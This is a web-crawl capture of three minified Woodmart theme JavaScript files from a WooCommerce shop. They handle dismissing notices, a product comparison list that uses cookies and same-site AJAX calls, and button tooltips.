content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=1745291439
body_size: -123
content:
(function($){woodmartThemeModule.woocommerceNotices=function(){var notices='.woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message';woodmartThemeModule.$body.on('click',notices,function(){hideMessage($(this))});var hideMessage=function($msg){$msg.removeClass('shown-notice').addClass('hidden-notice')}};$(document).ready(function(){woodmartThemeModule.woocommerceNotices()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=1745291440
body_size: 980
content:
(function($){woodmartThemeModule.woodmartCompare=function(){var cookiesName='woodmart_compare_list';if(woodmart_settings.is_multisite){cookiesName+='_'+woodmart_settings.current_blog_id}
if(typeof Cookies==='undefined'){return}
var $body=woodmartThemeModule.$body,$widget=$('.wd-header-compare'),compareCookie=Cookies.get(cookiesName);if($widget.length>0){if('undefined'!==typeof compareCookie){try{var ids=JSON.parse(compareCookie);$widget.find('.wd-tools-count').text(ids.length)}catch(e){console.log('cant parse cookies json')}}else{$widget.find('.wd-tools-count').text(0)}
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){try{getProductsCategory()}catch(e){getAjaxProductCategory()}}}
$body.on('click','.wd-compare-btn a',function(e){var $this=$(this),id=$this.data('id'),addedText=$this.data('added-text');if($this.hasClass('added')){return!0}
e.preventDefault();$this.addClass('loading');jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_add_to_compare',id:id},dataType:'json',method:'GET',success:function(response){if(response.table){updateCompare(response);woodmartThemeModule.$document.trigger('added_to_compare');woodmartThemeModule.$document.trigger('wdUpdateTooltip',$this);if(response.fragments){$.each(response.fragments,function(key,value){$(key).replaceWith(value)});sessionStorage.setItem(cookiesName+'_fragments',JSON.stringify(response.fragments))}}else{console.log('something wrong loading compare data ',response)}},error:function(){console.log('We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.')},complete:function(){$this.removeClass('loading').addClass('added');if($this.find('span').length>0){$this.find('span').text(addedText)}else{$this.text(addedText)}
woodmartThemeModule.$document.trigger('wdUpdateTooltip',$this)}})});$body.on('click','.wd-compare-remove',function(e){e.preventDefault();var $this=$(this),id=$this.data('id'),categoryId='';if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){categoryId=$this.parents('.wd-compare-table').data('category-id');if(categoryId&&1>=$this.parents('.compare-value').siblings().length){removeProductCategory(categoryId,$this.parents('.wd-compare-page'));return}}
$this.addClass('loading');jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_remove_from_compare',id:id,category_id:categoryId,key:woodmart_settings.compare_page_nonce,},dataType:'json',method:'GET',success:function(response){if(response.table){updateCompare(response);if(response.fragments){$.each(response.fragments,function(key,value){$(key).replaceWith(value)});sessionStorage.setItem(cookiesName+'_fragments',JSON.stringify(response.fragments))}}else{console.log('something wrong loading compare data ',response)}},error:function(){console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.')},complete:function(){$this.remove('loading')}})});$body.on('change','.wd-compare-select',function(e){e.preventDefault();var $this=$(this);var $wrapper=$this.parents('.wd-compare-page');var $activeCompareTable=$wrapper.find('.wd-compare-table[data-category-id='+$this.val()+']');var $oldActiveCompareTable=$wrapper.find('.wd-compare-table.wd-active');var animationTime=100;$wrapper.find('.wd-compare-cat-link').attr('href',$activeCompareTable.data('category-url'));$oldActiveCompareTable.removeClass('wd-in');setTimeout(function(){$oldActiveCompareTable.removeClass('wd-active')},animationTime);setTimeout(function(){$activeCompareTable.addClass('wd-active')},animationTime);setTimeout(function(){$activeCompareTable.addClass('wd-in');woodmartThemeModule.$document.trigger('wood-images-loaded')},animationTime*2)});$body.on('click','.wd-compare-remove-cat',function(e){e.preventDefault();var $this=$(this);var activeCategory=$this.parents('.wd-compare-header').find('.wd-compare-select').val();var $wrapper=$this.parents('.wd-compare-page');removeProductCategory(activeCategory,$wrapper)});function removeProductCategory(activeCategory,$wrapper){var $loader=$wrapper.find('.wd-loader-overlay');$loader.addClass('wd-loading');jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_remove_category_from_compare',category_id:activeCategory,key:woodmart_settings.compare_page_nonce,},dataType:'json',method:'GET',success:function(response){if(response.table){updateCompare(response);if(response.fragments){$.each(response.fragments,function(key,value){$(key).replaceWith(value)});sessionStorage.setItem(cookiesName+'_fragments',JSON.stringify(response.fragments))}}else{console.log('something wrong loading compare data ',response)}},error:function(){console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.')},complete:function(){$loader.removeClass('wd-loading');var $compareTable=$('.wd-compare-table').first();setTimeout(function(){$compareTable.addClass('wd-active')},100);setTimeout(function(){$compareTable.addClass('wd-in');woodmartThemeModule.$document.trigger('wood-images-loaded')},200)}})}
function updateCompare(data){var $widget=$('.wd-header-compare');if($widget.length>0){$widget.find('.wd-tools-count').text(data.count)}
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.table,function(html){var $wcCompareWrapper=$('.wd-compare-page');var $wcCompareTable=$('.wd-compare-table');if($wcCompareWrapper.length>0){$wcCompareWrapper.replaceWith(html)}else if($wcCompareTable.length>0){$wcCompareTable.replaceWith(html)}});if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){woodmartThemeModule.$document.trigger('wdTabsInit')}}
function getProductsCategory(){if(woodmartThemeModule.supports_html5_storage){var fragmentProductCategory=JSON.parse(sessionStorage.getItem(cookiesName+'_fragments'));if('undefined'!==typeof actions&&(actions.is_lang_switched==='1'||actions.force_reset==='1')){fragmentProductCategory=''}
if(fragmentProductCategory){$.each(fragmentProductCategory,function(key,value){$(key).replaceWith(value)})}else{getAjaxProductCategory()}}else{getAjaxProductCategory()}}
function getAjaxProductCategory(){jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_get_fragment_product_category_compare',},dataType:'json',method:'GET',success:function(response){if(response.fragments){$.each(response.fragments,function(key,value){$(key).replaceWith(value)});sessionStorage.setItem(cookiesName+'_fragments',JSON.stringify(response.fragments))}else{console.log('something wrong loading compare data ',response)}},error:function(){console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.')},})}};$(document).ready(function(){woodmartThemeModule.woodmartCompare()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=1745291440
body_size: 457
content:
(function($){woodmartThemeModule.$document.on('wdBackHistory wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdActionAfterAddToCart wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdUpdateWishlist wdQuickViewOpen wdQuickShopSuccess wdProductBaseHoverIconsResize wdRecentlyViewedProductLoaded updated_checkout updated_cart_totals',function(){woodmartThemeModule.btnsToolTips()});woodmartThemeModule.$document.on('wdUpdateTooltip',function(e,$this){woodmartThemeModule.updateTooltip($this)});$.each(['frontend/element_ready/wd_products.default','frontend/element_ready/wd_products_tabs.default','frontend/element_ready/wd_single_product_nav.default','frontend/element_ready/wd_single_product_size_guide_button.default','frontend/element_ready/wd_single_product_compare_button.default','frontend/element_ready/wd_single_product_wishlist_button.default'],function(index,value){woodmartThemeModule.wdElementorAddAction(value,function(){woodmartThemeModule.btnsToolTips()})});woodmartThemeModule.btnsToolTips=function(){$('.woodmart-css-tooltip, .wd-buttons[class*="wd-pos-r"] div > a').on('mouseenter touchstart',function(){var $this=$(this);if($this.hasClass('wd-tooltip-inited')){return}
$this.find('.wd-tooltip-label').remove();$this.addClass('wd-tltp').prepend('<span class="wd-tooltip-label">'+$this.text()+'</span>');$this.addClass('wd-tooltip-inited')});$('.wd-tooltip, .wd-hover-icons .wd-buttons .wd-action-btn:not(.wd-add-btn) > a, .wd-hover-icons .wd-buttons .wd-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon:not(.wd-add-btn) > a, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon.wd-add-btn, .wd-hover-base .wd-compare-btn > a, .wd-products-nav .wd-btn-back, .wd-single-action-btn .wd-action-btn.wd-style-icon a').on('mouseenter touchstart',function(){var $this=$(this);if(!$this.hasClass('wd-hint')&&woodmartThemeModule.windowWidth<=1024||$this.hasClass('wd-tooltip-inited')){return}
$this.tooltip({animation:!1,container:'body',trigger:'hover',boundary:'window',title:function(){var $this=$(this);if($this.find('.added_to_cart').length>0){return $this.find('.add_to_cart_button').text()}
if($this.find('.add_to_cart_button').length>0){return $this.find('.add_to_cart_button').text()}
if($this.find('.wd-swatch-text').length>0){return $this.find('.wd-swatch-text').text()}
return $this.text()}});$this.tooltip('show');$this.addClass('wd-tooltip-inited')})};woodmartThemeModule.updateTooltip=function($this){var $tooltip=$($this);if(!$tooltip.hasClass('wd-tooltip-inited')){$tooltip=$tooltip.parent('.wd-tooltip-inited')}
if(woodmartThemeModule.windowWidth<=1024||!$tooltip.hasClass('wd-tooltip-inited')||'undefined'===typeof($.fn.tooltip)||!$tooltip.is(':hover')){return}
$tooltip.tooltip('update').tooltip('show')};$(document).ready(function(){woodmartThemeModule.btnsToolTips()})})(jQuery)